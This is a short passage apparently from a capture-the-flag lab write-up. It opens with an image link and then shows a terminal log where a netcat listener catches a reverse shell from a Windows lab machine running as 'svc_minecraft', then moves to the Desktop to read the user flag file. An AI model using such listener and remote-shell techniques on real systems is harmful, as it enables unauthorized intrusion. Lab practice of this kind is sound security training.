 Thr0cut@atlas:~$ nc -lvnp 1221
listening on [any] 1221 ...
connect to [10.10.16.48] from (UNKNOWN) [10.129.211.120] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>cd ..
cd ..
c:\Users\svc_minecraft>cd Desktop
cd Desktop
c:\Users\svc_minecraft\Desktop>more user.txt
more user.txt
c:\Users\svc_minecraft\Desktop>_